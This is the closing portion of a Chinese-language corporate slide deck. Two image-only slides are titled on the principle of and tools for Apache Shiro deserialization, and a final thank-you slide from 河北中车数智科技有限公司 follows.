
shiro反序列化-原理

Slide 34

shiro反序列化-工具

Slide 35


传承高铁
守护天机
谢谢观看
河北中车数智科技有限公司

